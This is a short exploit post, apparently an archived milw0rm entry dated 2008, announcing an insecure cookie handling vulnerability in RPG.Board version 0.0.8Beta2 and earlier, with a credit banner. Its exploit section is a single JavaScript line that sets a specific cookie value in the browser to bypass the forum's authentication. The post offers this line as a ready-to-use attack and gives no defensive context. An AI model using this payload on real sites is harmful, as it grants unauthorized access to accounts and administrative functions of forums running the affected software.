
#############################################
[+] RPG.Board <= 0.0.8Beta2 Insecure 
Cookie Handling Vulnerability

[+] Discovered By Stack             

[+] Greetz : All my freind            

#############################################
Exploit:

javascript:document.cookie = 
"keep4u=l5_ZrX8; path=/;";

# milw0rm.com [2008-09-27]

Tags:
Advisory/Source:
Link